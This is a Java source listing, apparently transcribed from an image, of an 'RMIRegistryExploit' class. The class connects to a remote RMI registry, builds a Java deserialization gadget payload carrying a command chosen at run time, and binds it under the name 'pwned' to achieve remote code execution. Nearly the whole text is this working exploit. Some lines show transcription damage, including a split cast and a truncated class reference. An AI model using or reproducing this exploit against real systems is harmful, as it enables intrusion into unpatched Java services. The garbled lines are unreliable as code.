 Java
1 public class RMIRegistryExploit {
2     public static void main(final String[] args) throws Exception {
3         // ensure payload doesn't detonate during construction or deserialization
4         ExecBlockingSecurityManager.wrap(new Callable&lt;Void>(){public Void call() throws Exception {
5             Registry registry = LocateRegistry.getRegistry(args[0], Integer.parseInt(args[1]));
6             String className = CommonsCollections1.class.getPackage().getName() +  "." + args[2];
7             Class<? extends ObjectPayload> payloadClass = (Class
8
9 <? extends ObjectPayload>) Class.forName(className);
10             Object payload = payloadClass.newInstance().getObject(args[3]);
11             Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", payload), Remote.clas
12             try {
13                 registry.bind("pwned", remote);
14             } catch (Throwable e) {
15                 e.printStackTrace();
16             }
17
18             try {
19                 String[] names = registry.list();
20                 for (String name : names) {
21                     System.out.println("looking up '" + name + "'");
22                     try {
23                         Remote rem = registry.lookup(name);
24                         System.out.println(Arrays.asList(rem.getClass().getInterfaces()));
25                     } catch (Throwable e) {
26                         e.printStackTrace();
27                     }
28                 }
29             } catch (Throwable e) {
30                 e.printStackTrace();
31             }
32
33             return null;
34         }});
35     }
36 }